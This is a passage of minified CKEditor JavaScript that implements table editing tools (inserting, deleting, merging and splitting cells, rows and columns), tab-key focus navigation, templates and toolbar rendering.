a.getSelection().getSelectedElement(),e=a.elementPath(e),g=[0,0,0,0];this.showAll();this.unmarkAll();for(var f in d){var c=d[f],h=c._.type;c.checkApplicable(e,a,a.activeFilter)?g[h]++:this.hideItem(f);c.checkActive(e,a)&&this.mark(f)}g[CKEDITOR.STYLE_BLOCK]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_BLOCK)]);g[CKEDITOR.STYLE_INLINE]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_INLINE)]);g[CKEDITOR.STYLE_OBJECT]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_OBJECT)])},refresh:function(){var b=
a.elementPath();if(b){for(var e in d)if(d[e].checkApplicable(b,a,a.activeFilter))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}},reset:function(){d={};e=[]}})}})}(),function(){function a(a){return{editorFocus:!1,canUndo:!1,modes:{wysiwyg:1},exec:function(b){if(b.editable().hasFocus){var d=b.getSelection(),g;if(g=(new CKEDITOR.dom.elementPath(d.getCommonAncestor(),d.root)).contains({td:1,th:1},1)){var d=b.createRange(),f=CKEDITOR.tools.tryThese(function(){var b=g.getParent().$.cells[g.$.cellIndex+
(a?-1:1)];b.parentNode.parentNode;return b},function(){var b=g.getParent(),b=b.getAscendant("table").$.rows[b.$.rowIndex+(a?-1:1)];return b.cells[a?b.cells.length-1:0]});if(f||a)if(f)f=new CKEDITOR.dom.element(f),d.moveToElementEditStart(f),d.checkStartOfBlock()&&d.checkEndOfBlock()||d.selectNodeContents(f);else return!0;else{for(var c=g.getAscendant("table").$,f=g.getParent().$.cells,c=new CKEDITOR.dom.element(c.insertRow(-1),b.document),h=0,n=f.length;h<n;h++)c.append((new CKEDITOR.dom.element(f[h],
b.document)).clone(!1,!1)).appendBogus();d.moveToElementEditStart(c)}d.select(!0);return!0}}return!1}}}var f={editorFocus:!1,modes:{wysiwyg:1,source:1}},b={exec:function(a){a.container.focusNext(!0,a.tabIndex)}},d={exec:function(a){a.container.focusPrevious(!0,a.tabIndex)}};CKEDITOR.plugins.add("tab",{init:function(e){for(var m=!1!==e.config.enableTabKeyTools,l=e.config.tabSpaces||0,g="";l--;)g+="\u00a0";if(g)e.on("key",function(a){9==a.data.keyCode&&(e.insertText(g),a.cancel())});if(m)e.on("key",
function(a){(9==a.data.keyCode&&e.execCommand("selectNextCell")||a.data.keyCode==CKEDITOR.SHIFT+9&&e.execCommand("selectPreviousCell"))&&a.cancel()});e.addCommand("blur",CKEDITOR.tools.extend(b,f));e.addCommand("blurBack",CKEDITOR.tools.extend(d,f));e.addCommand("selectNextCell",a());e.addCommand("selectPreviousCell",a(!0))}})}(),CKEDITOR.dom.element.prototype.focusNext=function(a,f){var b=void 0===f?this.getTabIndex():f,d,e,m,l,g,k;if(0>=b)for(g=this.getNextSourceNode(a,CKEDITOR.NODE_ELEMENT);g;){if(g.isVisible()&&
0===g.getTabIndex()){m=g;break}g=g.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT)}else for(g=this.getDocument().getBody().getFirst();g=g.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!d)if(!e&&g.equals(this)){if(e=!0,a){if(!(g=g.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;d=1}}else e&&!this.contains(g)&&(d=1);if(g.isVisible()&&!(0>(k=g.getTabIndex()))){if(d&&k==b){m=g;break}k>b&&(!m||!l||k<l)?(m=g,l=k):m||0!==k||(m=g,l=k)}}m&&m.focus()},CKEDITOR.dom.element.prototype.focusPrevious=function(a,
f){for(var b=void 0===f?this.getTabIndex():f,d,e,m,l=0,g,k=this.getDocument().getBody().getLast();k=k.getPreviousSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!d)if(!e&&k.equals(this)){if(e=!0,a){if(!(k=k.getPreviousSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;d=1}}else e&&!this.contains(k)&&(d=1);if(k.isVisible()&&!(0>(g=k.getTabIndex())))if(0>=b){if(d&&0===g){m=k;break}g>l&&(m=k,l=g)}else{if(d&&g==b){m=k;break}g<b&&(!m||g>l)&&(m=k,l=g)}}m&&m.focus()},CKEDITOR.plugins.add("table",{requires:"dialog",init:function(a){function f(a){return CKEDITOR.tools.extend(a||
{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains("table",1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}if(!a.blockless){var b=a.lang.table;a.addCommand("table",new CKEDITOR.dialogCommand("table",{context:"table",allowedContent:"table{width,height}[align,border,cellpadding,cellspacing,summary];caption tbody thead tfoot;th td tr[scope];"+(a.plugins.dialogadvtab?"table"+a.plugins.dialogadvtab.allowedContent():""),requiredContent:"table",contentTransformations:[["table{width}: sizeToStyle",
"table[width]: sizeToAttribute"],["td: splitBorderShorthand"],[{element:"table",right:function(a){if(a.styles){var b;if(a.styles.border)b=CKEDITOR.tools.style.parse.border(a.styles.border);else if(CKEDITOR.env.ie&&8===CKEDITOR.env.version){var f=a.styles;f["border-left"]&&f["border-left"]===f["border-right"]&&f["border-right"]===f["border-top"]&&f["border-top"]===f["border-bottom"]&&(b=CKEDITOR.tools.style.parse.border(f["border-top"]))}b&&b.style&&"solid"===b.style&&b.width&&0!==parseFloat(b.width)&&
(a.attributes.border=1);"collapse"==a.styles["border-collapse"]&&(a.attributes.cellspacing=0)}}}]]}));a.addCommand("tableProperties",new CKEDITOR.dialogCommand("tableProperties",f()));a.addCommand("tableDelete",f({exec:function(a){var b=a.elementPath().contains("table",1);if(b){var f=b.getParent(),l=a.editable();1!=f.getChildCount()||f.is("td","th")||f.equals(l)||(b=f);a=a.createRange();a.moveToPosition(b,CKEDITOR.POSITION_BEFORE_START);b.remove();a.select()}}}));a.ui.addButton&&a.ui.addButton("Table",
{label:b.toolbar,command:"table",toolbar:"insert,30"});CKEDITOR.dialog.add("table",this.path+"dialogs/table.js");CKEDITOR.dialog.add("tableProperties",this.path+"dialogs/table.js");a.addMenuItems&&a.addMenuItems({table:{label:b.menu,command:"tableProperties",group:"table",order:5},tabledelete:{label:b.deleteTable,command:"tableDelete",group:"table",order:1}});a.on("doubleclick",function(a){a.data.element.is("table")&&(a.data.dialog="tableProperties")});a.contextMenu&&a.contextMenu.addListener(function(){return{tabledelete:CKEDITOR.TRISTATE_OFF,
table:CKEDITOR.TRISTATE_OFF}})}}}),function(){function a(a){function b(a){0<c.length||a.type!=CKEDITOR.NODE_ELEMENT||!q.test(a.getName())||a.getCustomData("selected_cell")||(CKEDITOR.dom.element.setMarker(d,a,"selected_cell",!0),c.push(a))}a=a.getRanges();for(var c=[],d={},e=0;e<a.length;e++){var g=a[e];if(g.collapsed)g=g.getCommonAncestor(),(g=g.getAscendant("td",!0)||g.getAscendant("th",!0))&&c.push(g);else{var g=new CKEDITOR.dom.walker(g),f;for(g.guard=b;f=g.next();)f.type==CKEDITOR.NODE_ELEMENT&&
f.is(CKEDITOR.dtd.table)||(f=f.getAscendant("td",!0)||f.getAscendant("th",!0))&&!f.getCustomData("selected_cell")&&(CKEDITOR.dom.element.setMarker(d,f,"selected_cell",!0),c.push(f))}}CKEDITOR.dom.element.clearAllMarkers(d);return c}function f(b,c){for(var d=a(b),e=d[0],g=e.getAscendant("table"),e=e.getDocument(),f=d[0].getParent(),h=f.$.rowIndex,d=d[d.length-1],k=d.getParent().$.rowIndex+d.$.rowSpan-1,d=new CKEDITOR.dom.element(g.$.rows[k]),h=c?h:k,f=c?f:d,d=CKEDITOR.tools.buildTableMap(g),g=d[h],
h=c?d[h-1]:d[h+1],d=d[0].length,e=e.createElement("tr"),k=0;g[k]&&k<d;k++){var l;1<g[k].rowSpan&&h&&g[k]==h[k]?(l=g[k],l.rowSpan+=1):(l=(new CKEDITOR.dom.element(g[k])).clone(),l.removeAttribute("rowSpan"),l.appendBogus(),e.append(l),l=l.$);k+=l.colSpan-1}c?e.insertBefore(f):e.insertAfter(f)}function b(c){if(c instanceof CKEDITOR.dom.selection){var d=a(c),e=d[0].getAscendant("table"),g=CKEDITOR.tools.buildTableMap(e);c=d[0].getParent().$.rowIndex;for(var d=d[d.length-1],f=d.getParent().$.rowIndex+
d.$.rowSpan-1,d=[],h=c;h<=f;h++){for(var k=g[h],l=new CKEDITOR.dom.element(e.$.rows[h]),m=0;m<k.length;m++){var n=new CKEDITOR.dom.element(k[m]),q=n.getParent().$.rowIndex;1==n.$.rowSpan?n.remove():(--n.$.rowSpan,q==h&&(q=g[h+1],q[m-1]?n.insertAfter(new CKEDITOR.dom.element(q[m-1])):(new CKEDITOR.dom.element(e.$.rows[h+1])).append(n,1)));m+=n.$.colSpan-1}d.push(l)}g=e.$.rows;e=new CKEDITOR.dom.element(g[f+1]||(0<c?g[c-1]:null)||e.$.parentNode);for(h=d.length;0<=h;h--)b(d[h]);return e}c instanceof
CKEDITOR.dom.element&&(e=c.getAscendant("table"),1==e.$.rows.length?e.remove():c.remove());return null}function d(a,b){for(var c=b?Infinity:0,d=0;d<a.length;d++){var e;e=a[d];for(var g=b,f=e.getParent().$.cells,h=0,k=0;k<f.length;k++){var l=f[k],h=h+(g?1:l.colSpan);if(l==e.$)break}e=h-1;if(b?e<c:e>c)c=e}return c}function e(b,c){for(var e=a(b),g=e[0].getAscendant("table"),f=d(e,1),e=d(e),f=c?f:e,h=CKEDITOR.tools.buildTableMap(g),g=[],e=[],k=h.length,l=0;l<k;l++)g.push(h[l][f]),e.push(c?h[l][f-1]:h[l][f+
1]);for(l=0;l<k;l++)g[l]&&(1<g[l].colSpan&&e[l]==g[l]?(f=g[l],f.colSpan+=1):(f=(new CKEDITOR.dom.element(g[l])).clone(),f.removeAttribute("colSpan"),f.appendBogus(),f[c?"insertBefore":"insertAfter"].call(f,new CKEDITOR.dom.element(g[l])),f=f.$),l+=f.rowSpan-1)}function m(a,b){var c=a.getStartElement();if(c=c.getAscendant("td",1)||c.getAscendant("th",1)){var d=c.clone();d.appendBogus();b?d.insertBefore(c):d.insertAfter(c)}}function l(b){if(b instanceof CKEDITOR.dom.selection){b=a(b);var c=b[0]&&b[0].getAscendant("table"),
d;a:{var e=0;d=b.length-1;for(var f={},h,k;h=b[e++];)CKEDITOR.dom.element.setMarker(f,h,"delete_cell",!0);for(e=0;h=b[e++];)if((k=h.getPrevious())&&!k.getCustomData("delete_cell")||(k=h.getNext())&&!k.getCustomData("delete_cell")){CKEDITOR.dom.element.clearAllMarkers(f);d=k;break a}CKEDITOR.dom.element.clearAllMarkers(f);k=b[0].getParent();(k=k.getPrevious())?d=k.getLast():(k=b[d].getParent(),d=(k=k.getNext())?k.getChild(0):null)}for(k=b.length-1;0<=k;k--)l(b[k]);d?g(d,!0):c&&c.remove()}else b instanceof
CKEDITOR.dom.element&&(c=b.getParent(),1==c.getChildCount()?c.remove():b.remove())}function g(a,b){var c=a.getDocument(),d=CKEDITOR.document;CKEDITOR.env.ie&&10==CKEDITOR.env.version&&(d.focus(),c.focus());c=new CKEDITOR.dom.range(c);c["moveToElementEdit"+(b?"End":"Start")](a)||(c.selectNodeContents(a),c.collapse(b?!1:!0));c.select(!0)}function k(a,b,c){a=a[b];if("undefined"==typeof c)return a;for(b=0;a&&b<a.length;b++){if(c.is&&a[b]==c.$)return b;if(b==c)return new CKEDITOR.dom.element(a[b])}return c.is?
-1:null}function c(b,c,d){var e=a(b),g;if((c?1!=e.length:2>e.length)||(g=b.getCommonAncestor())&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("table"))return!1;var f;b=e[0];g=b.getAscendant("table");var h=CKEDITOR.tools.buildTableMap(g),l=h.length,m=h[0].length,n=b.getParent().$.rowIndex,q=k(h,n,b);if(c){var B;try{var D=parseInt(b.getAttribute("rowspan"),10)||1;f=parseInt(b.getAttribute("colspan"),10)||1;B=h["up"==c?n-D:"down"==c?n+D:n]["left"==c?q-f:"right"==c?q+f:q]}catch(F){return!1}if(!B||b.$==B)return!1;
e["up"==c||"left"==c?"unshift":"push"](new CKEDITOR.dom.element(B))}c=b.getDocument();var E=n,D=B=0,I=!d&&new CKEDITOR.dom.documentFragment(c),G=0;for(c=0;c<e.length;c++){f=e[c];var L=f.getParent(),O=f.getFirst(),N=f.$.colSpan,R=f.$.rowSpan,L=L.$.rowIndex,P=k(h,L,f),G=G+N*R,D=Math.max(D,P-q+N);B=Math.max(B,L-n+R);d||(N=f,(R=N.getBogus())&&R.remove(),N.trim(),f.getChildren().count()&&(L==E||!O||O.isBlockBoundary&&O.isBlockBoundary({br:1})||(E=I.getLast(CKEDITOR.dom.walker.whitespaces(!0)),!E||E.is&&
E.is("br")||I.append("br")),f.moveChildren(I)),c?f.remove():f.setHtml(""));E=L}if(d)return B*D==G;I.moveChildren(b);b.appendBogus();D>=m?b.removeAttribute("rowSpan"):b.$.rowSpan=B;B>=l?b.removeAttribute("colSpan"):b.$.colSpan=D;d=new CKEDITOR.dom.nodeList(g.$.rows);e=d.count();for(c=e-1;0<=c;c--)g=d.getItem(c),g.$.cells.length||(g.remove(),e++);return b}function h(b,c){var d=a(b);if(1<d.length)return!1;if(c)return!0;var d=d[0],e=d.getParent(),g=e.getAscendant("table"),f=CKEDITOR.tools.buildTableMap(g),
h=e.$.rowIndex,l=k(f,h,d),m=d.$.rowSpan,n;if(1<m){n=Math.ceil(m/2);for(var m=Math.floor(m/2),e=h+n,g=new CKEDITOR.dom.element(g.$.rows[e]),f=k(f,e),q,e=d.clone(),h=0;h<f.length;h++)if(q=f[h],q.parentNode==g.$&&h>l){e.insertBefore(new CKEDITOR.dom.element(q));break}else q=null;q||g.append(e)}else for(m=n=1,g=e.clone(),g.insertAfter(e),g.append(e=d.clone()),q=k(f,h),l=0;l<q.length;l++)q[l].rowSpan++;e.appendBogus();d.$.rowSpan=n;e.$.rowSpan=m;1==n&&d.removeAttribute("rowSpan");1==m&&e.removeAttribute("rowSpan");
return e}function n(b,c){var d=a(b);if(1<d.length)return!1;if(c)return!0;var d=d[0],e=d.getParent(),g=e.getAscendant("table"),g=CKEDITOR.tools.buildTableMap(g),f=k(g,e.$.rowIndex,d),h=d.$.colSpan;if(1<h)e=Math.ceil(h/2),h=Math.floor(h/2);else{for(var h=e=1,l=[],m=0;m<g.length;m++){var n=g[m];l.push(n[f]);1<n[f].rowSpan&&(m+=n[f].rowSpan-1)}for(g=0;g<l.length;g++)l[g].colSpan++}g=d.clone();g.insertAfter(d);g.appendBogus();d.$.colSpan=e;g.$.colSpan=h;1==e&&d.removeAttribute("colSpan");1==h&&g.removeAttribute("colSpan");
return g}var q=/^(?:td|th)$/;CKEDITOR.plugins.tabletools={requires:"table,dialog,contextmenu",init:function(d){function k(a){return CKEDITOR.tools.extend(a||{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains({td:1,th:1},1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}function q(a,b){var c=d.addCommand(a,b);d.addFeature(c)}var r=d.lang.table;q("cellProperties",new CKEDITOR.dialogCommand("cellProperties",k({allowedContent:"td th{width,height,border-color,background-color,white-space,vertical-align,text-align}[colspan,rowspan]",
requiredContent:"table",contentTransformations:[[{element:"td",left:function(a){return a.styles.background&&a.styles.background.match(/^(#[a-fA-F0-9]{3,6}|rgb\([\d, ]+\)|\w+)$/)},right:function(a){a.styles["background-color"]=a.styles.background}}]]})));CKEDITOR.dialog.add("cellProperties",this.path+"dialogs/tableCell.js");q("rowDelete",k({requiredContent:"table",exec:function(a){a=a.getSelection();g(b(a))}}));q("rowInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();f(a,
!0)}}));q("rowInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();f(a)}}));q("columnDelete",k({requiredContent:"table",exec:function(b){b=b.getSelection();b=a(b);var c=b[0],d=b[b.length-1];b=c.getAscendant("table");for(var e=CKEDITOR.tools.buildTableMap(b),f,h,k=[],l=0,m=e.length;l<m;l++)for(var n=0,p=e[l].length;n<p;n++)e[l][n]==c.$&&(f=n),e[l][n]==d.$&&(h=n);for(l=f;l<=h;l++)for(n=0;n<e.length;n++)d=e[n],c=new CKEDITOR.dom.element(b.$.rows[n]),d=new CKEDITOR.dom.element(d[l]),
d.$&&(1==d.$.colSpan?d.remove():--d.$.colSpan,n+=d.$.rowSpan-1,c.$.cells.length||k.push(c));h=b.$.rows[0]&&b.$.rows[0].cells;f=new CKEDITOR.dom.element(h[f]||(f?h[f-1]:b.$.parentNode));k.length==m&&b.remove();f&&g(f,!0)}}));q("columnInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();e(a,!0)}}));q("columnInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();e(a)}}));q("cellDelete",k({requiredContent:"table",exec:function(a){a=a.getSelection();l(a)}}));
q("cellMerge",k({allowedContent:"td[colspan,rowspan]",requiredContent:"td[colspan,rowspan]",exec:function(a){g(c(a.getSelection()),!0)}}));q("cellMergeRight",k({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){g(c(a.getSelection(),"right"),!0)}}));q("cellMergeDown",k({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){g(c(a.getSelection(),"down"),!0)}}));q("cellVerticalSplit",k({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){g(n(a.getSelection()))}}));
q("cellHorizontalSplit",k({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){g(h(a.getSelection()))}}));q("cellInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();m(a,!0)}}));q("cellInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();m(a)}}));d.addMenuItems&&d.addMenuItems({tablecell:{label:r.cell.menu,group:"tablecell",order:1,getItems:function(){var b=d.getSelection(),e=a(b);return{tablecell_insertBefore:CKEDITOR.TRISTATE_OFF,
tablecell_insertAfter:CKEDITOR.TRISTATE_OFF,tablecell_delete:CKEDITOR.TRISTATE_OFF,tablecell_merge:c(b,null,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_right:c(b,"right",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_down:c(b,"down",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_vertical:n(b,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_horizontal:h(b,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_properties:0<
e.length?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED}}},tablecell_insertBefore:{label:r.cell.insertBefore,group:"tablecell",command:"cellInsertBefore",order:5},tablecell_insertAfter:{label:r.cell.insertAfter,group:"tablecell",command:"cellInsertAfter",order:10},tablecell_delete:{label:r.cell.deleteCell,group:"tablecell",command:"cellDelete",order:15},tablecell_merge:{label:r.cell.merge,group:"tablecell",command:"cellMerge",order:16},tablecell_merge_right:{label:r.cell.mergeRight,group:"tablecell",
command:"cellMergeRight",order:17},tablecell_merge_down:{label:r.cell.mergeDown,group:"tablecell",command:"cellMergeDown",order:18},tablecell_split_horizontal:{label:r.cell.splitHorizontal,group:"tablecell",command:"cellHorizontalSplit",order:19},tablecell_split_vertical:{label:r.cell.splitVertical,group:"tablecell",command:"cellVerticalSplit",order:20},tablecell_properties:{label:r.cell.title,group:"tablecellproperties",command:"cellProperties",order:21},tablerow:{label:r.row.menu,group:"tablerow",
order:1,getItems:function(){return{tablerow_insertBefore:CKEDITOR.TRISTATE_OFF,tablerow_insertAfter:CKEDITOR.TRISTATE_OFF,tablerow_delete:CKEDITOR.TRISTATE_OFF}}},tablerow_insertBefore:{label:r.row.insertBefore,group:"tablerow",command:"rowInsertBefore",order:5},tablerow_insertAfter:{label:r.row.insertAfter,group:"tablerow",command:"rowInsertAfter",order:10},tablerow_delete:{label:r.row.deleteRow,group:"tablerow",command:"rowDelete",order:15},tablecolumn:{label:r.column.menu,group:"tablecolumn",order:1,
getItems:function(){return{tablecolumn_insertBefore:CKEDITOR.TRISTATE_OFF,tablecolumn_insertAfter:CKEDITOR.TRISTATE_OFF,tablecolumn_delete:CKEDITOR.TRISTATE_OFF}}},tablecolumn_insertBefore:{label:r.column.insertBefore,group:"tablecolumn",command:"columnInsertBefore",order:5},tablecolumn_insertAfter:{label:r.column.insertAfter,group:"tablecolumn",command:"columnInsertAfter",order:10},tablecolumn_delete:{label:r.column.deleteColumn,group:"tablecolumn",command:"columnDelete",order:15}});d.contextMenu&&
d.contextMenu.addListener(function(a,b,c){return(a=c.contains({td:1,th:1},1))&&!a.isReadOnly()?{tablecell:CKEDITOR.TRISTATE_OFF,tablerow:CKEDITOR.TRISTATE_OFF,tablecolumn:CKEDITOR.TRISTATE_OFF}:null})},getSelectedCells:a};CKEDITOR.plugins.add("tabletools",CKEDITOR.plugins.tabletools)}(),CKEDITOR.tools.buildTableMap=function(a){a=a.$.rows;for(var f=-1,b=[],d=0;d<a.length;d++){f++;!b[f]&&(b[f]=[]);for(var e=-1,m=0;m<a[d].cells.length;m++){var l=a[d].cells[m];for(e++;b[f][e];)e++;for(var g=isNaN(l.colSpan)?
1:l.colSpan,l=isNaN(l.rowSpan)?1:l.rowSpan,k=0;k<l;k++){b[f+k]||(b[f+k]=[]);for(var c=0;c<g;c++)b[f+k][e+c]=a[d].cells[m]}e+=g-1}}return b},function(){CKEDITOR.plugins.add("templates",{requires:"dialog",init:function(a){CKEDITOR.dialog.add("templates",CKEDITOR.getUrl(this.path+"dialogs/templates.js"));a.addCommand("templates",new CKEDITOR.dialogCommand("templates"));a.ui.addButton&&a.ui.addButton("Templates",{label:a.lang.templates.button,command:"templates",toolbar:"doctools,10"})}});var a={},f=
{};CKEDITOR.addTemplates=function(b,d){a[b]=d};CKEDITOR.getTemplates=function(b){return a[b]};CKEDITOR.loadTemplates=function(a,d){for(var e=[],m=0,l=a.length;m<l;m++)f[a[m]]||(e.push(a[m]),f[a[m]]=1);e.length?CKEDITOR.scriptLoader.load(e,d):setTimeout(d,0)}}(),CKEDITOR.config.templates_files=[CKEDITOR.getUrl("plugins/templates/templates/default.js")],CKEDITOR.config.templates_replaceContent=!0,function(){function a(a){function b(){for(var c=d(),h=CKEDITOR.tools.clone(a.config.toolbarGroups)||f(a),
k=0;k<h.length;k++){var m=h[k];if("/"!=m){"string"==typeof m&&(m=h[k]={name:m});var t,r=m.groups;if(r)for(var v=0;v<r.length;v++)t=r[v],(t=c[t])&&g(m,t);(t=c[m.name])&&g(m,t)}}return h}function d(){var b={},c,g,f;for(c in a.ui.items)g=a.ui.items[c],f=g.toolbar||"others",f=f.split(","),g=f[0],f=parseInt(f[1]||-1,10),b[g]||(b[g]=[]),b[g].push({name:c,order:f});for(g in b)b[g]=b[g].sort(function(a,b){return a.order==b.order?0:0>b.order?-1:0>a.order?1:a.order<b.order?-1:1});return b}function g(b,d){if(d.length){b.items?
b.items.push(a.ui.create("-")):b.items=[];for(var g;g=d.shift();)g="string"==typeof g?g:g.name,c&&-1!=CKEDITOR.tools.indexOf(c,g)||(g=a.ui.create(g))&&a.addFeature(g)&&b.items.push(g)}}function k(a){var b=[],c,d,e;for(c=0;c<a.length;++c)d=a[c],e={},"/"==d?b.push(d):CKEDITOR.tools.isArray(d)?(g(e,CKEDITOR.tools.clone(d)),b.push(e)):d.items&&(g(e,CKEDITOR.tools.clone(d.items)),e.name=d.name,b.push(e));return b}var c=a.config.removeButtons,c=c&&c.split(","),h=a.config.toolbar;"string"==typeof h&&(h=
a.config["toolbar_"+h]);return a.toolbar=h?k(h):b()}function f(a){return a._.toolbarGroups||(a._.toolbarGroups=[{name:"document",groups:["mode","document","doctools"]},{name:"clipboard",groups:["clipboard","undo"]},{name:"editing",groups:["find","selection","spellchecker"]},{name:"forms"},"/",{name:"basicstyles",groups:["basicstyles","cleanup"]},{name:"paragraph",groups:["list","indent","blocks","align","bidi"]},{name:"links"},{name:"insert"},"/",{name:"styles"},{name:"colors"},{name:"tools"},{name:"others"},
{name:"about"}])}var b=function(){this.toolbars=[];this.focusCommandExecuted=!1};b.prototype.focus=function(){for(var a=0,b;b=this.toolbars[a++];)for(var d=0,g;g=b.items[d++];)if(g.focus){g.focus();return}};var d={modes:{wysiwyg:1,source:1},readOnly:1,exec:function(a){a.toolbox&&(a.toolbox.focusCommandExecuted=!0,CKEDITOR.env.ie||CKEDITOR.env.air?setTimeout(function(){a.toolbox.focus()},100):a.toolbox.focus())}};CKEDITOR.plugins.add("toolbar",{requires:"button",init:function(e){var f,l=function(a,
b){var c,d="rtl"==e.lang.dir,n=e.config.toolbarGroupCycling,q=d?37:39,d=d?39:37,n=void 0===n||n;switch(b){case 9:case CKEDITOR.SHIFT+9:for(;!c||!c.items.length;)if(c=9==b?(c?c.next:a.toolbar.next)||e.toolbox.toolbars[0]:(c?c.previous:a.toolbar.previous)||e.toolbox.toolbars[e.toolbox.toolbars.length-1],c.items.length)for(a=c.items[f?c.items.length-1:0];a&&!a.focus;)(a=f?a.previous:a.next)||(c=0);a&&a.focus();return!1;case q:c=a;do c=c.next,!c&&n&&(c=a.toolbar.items[0]);while(c&&!c.focus);c?c.focus():
l(a,9);return!1;case 40:return a.button&&a.button.hasArrow?(e.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)}),a.execute()):l(a,40==b?q:d),!1;case d:case 38:c=a;do c=c.previous,!c&&n&&(c=a.toolbar.items[a.toolbar.items.length-1]);while(c&&!c.focus);c?c.focus():(f=1,l(a,CKEDITOR.SHIFT+9),f=0);return!1;case 27:return e.focus(),!1;case 13:case 32:return a.execute(),!1}return!0};e.on("uiSpace",function(d){if(d.data.space==e.config.toolbarLocation){d.removeListener();e.toolbox=
new b;var f=CKEDITOR.tools.getNextId(),c=['\x3cspan id\x3d"',f,'" class\x3d"cke_voice_label"\x3e',e.lang.toolbar.toolbars,"\x3c/span\x3e",'\x3cspan id\x3d"'+e.ui.spaceId("toolbox")+'" class\x3d"cke_toolbox" role\x3d"group" aria-labelledby\x3d"',f,'" onmousedown\x3d"return false;"\x3e'],f=!1!==e.config.toolbarStartupExpanded,h,m;e.config.toolbarCanCollapse&&e.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&c.push('\x3cspan class\x3d"cke_toolbox_main"'+(f?"\x3e":' style\x3d"display:none"\x3e'));for(var q=
e.toolbox.toolbars,p=a(e),w=p.length,t=0;t<w;t++){var r,v=0,y,z=p[t],u="/"!==z&&("/"===p[t+1]||t==w-1),A;if(z)if(h&&(c.push("\x3c/span\x3e"),m=h=0),"/"===z)c.push('\x3cspan class\x3d"cke_toolbar_break"\x3e\x3c/span\x3e');else{A=z.items||z;for(var C=0;C<A.length;C++){var x=A[C],B;if(x){var D=function(a){a=a.render(e,c);F=v.items.push(a)-1;0<F&&(a.previous=v.items[F-1],a.previous.next=a);a.toolbar=v;a.onkey=l;a.onfocus=function(){e.toolbox.focusCommandExecuted||e.focus()}};if(x.type==CKEDITOR.UI_SEPARATOR)m=
h&&x;else{B=!1!==x.canGroup;if(!v){r=CKEDITOR.tools.getNextId();v={id:r,items:[]};y=z.name&&(e.lang.toolbar.toolbarGroups[z.name]||z.name);c.push('\x3cspan id\x3d"',r,'" class\x3d"cke_toolbar'+(u?' cke_toolbar_last"':'"'),y?' aria-labelledby\x3d"'+r+'_label"':"",' role\x3d"toolbar"\x3e');y&&c.push('\x3cspan id\x3d"',r,'_label" class\x3d"cke_voice_label"\x3e',y,"\x3c/span\x3e");c.push('\x3cspan class\x3d"cke_toolbar_start"\x3e\x3c/span\x3e');var F=q.push(v)-1;0<F&&(v.previous=q[F-1],v.previous.next=
v)}B?h||(c.push('\x3cspan class\x3d"cke_toolgroup" role\x3d"presentation"\x3e'),h=1):h&&(c.push("\x3c/span\x3e"),h=0);m&&(D(m),m=0);D(x)}}}h&&(c.push("\x3c/span\x3e"),m=h=0);v&&c.push('\x3cspan class\x3d"cke_toolbar_end"\x3e\x3c/span\x3e\x3c/span\x3e')}}e.config.toolbarCanCollapse&&c.push("\x3c/span\x3e");if(e.config.toolbarCanCollapse&&e.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var E=CKEDITOR.tools.addFunction(function(){e.execCommand("toolbarCollapse")});e.on("destroy",function(){CKEDITOR.tools.removeFunction(E)});
e.addCommand("toolbarCollapse",{readOnly:1,exec:function(a){var b=a.ui.space("toolbar_collapser"),c=b.getPrevious(),d=a.ui.space("contents"),e=c.getParent(),g=parseInt(d.$.style.height,10),f=e.$.offsetHeight,h=b.hasClass("cke_toolbox_collapser_min");h?(c.show(),b.removeClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarCollapse)):(c.hide(),b.addClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarExpand));b.getFirst().setText(h?"\u25b2":"\u25c0");
d.setStyle("height",g-(e.$.offsetHeight-f)+"px");a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:d.$.offsetHeight,outerWidth:a.container.$.offsetWidth})},modes:{wysiwyg:1,source:1}});e.setKeystroke(CKEDITOR.ALT+(CKEDITOR.env.ie||CKEDITOR.env.webkit?189:109),"toolbarCollapse");c.push('\x3ca title\x3d"'+(f?e.lang.toolbar.toolbarCollapse:e.lang.toolbar.toolbarExpand)+'" id\x3d"'+e.ui.spaceId("toolbar_collapser")+'" tabIndex\x3d"-1" class\x3d"cke_toolbox_collapser');f||c.push(" cke_toolbox_collapser_min");
